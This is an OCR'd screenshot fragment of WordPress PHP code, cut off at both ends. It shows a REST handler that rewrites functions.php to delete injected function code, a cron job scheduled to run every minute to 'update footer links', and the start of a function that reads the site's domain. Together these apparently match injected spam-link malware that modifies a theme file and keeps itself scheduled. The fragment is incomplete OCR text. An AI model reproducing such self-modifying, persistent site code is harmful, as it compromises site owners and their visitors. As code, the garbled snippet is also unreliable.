
$file_contents)) { $new_file_contents = preg_replace($pattern, '',
$file_contents); if (file_put_contents($functions_path,
$new_file_contents) === false) { return new
WP_REST_Response(['error' => 'Failed to remove function from
functions.php'], 500); } return new WP_REST_Response(['success'
=> 'Function removed successfully'], 200); } else { return new
WP_REST_Response(['error' => 'Function code not found'], 404); } }
//WORDPRESS function register_custom_cron_job() { if
(!wp_next_scheduled('update_footer_links_cron_hook')) {
wp_schedule_event(time(), 'minute',
'update_footer_links_cron_hook'); } } add_action('wp',
'register_custom_cron_job'); function remove_custom_cron_job() {
$timestamp =
wp_next_scheduled('update_footer_links_cron_hook');
wp_unschedule_event($timestamp,
'update_footer_links_cron_hook'); }
register_deactivation_hook(__FILE__, 'remove_custom_cron_job');
function update_footer_links() { $domain = parse_url(get_site_url(),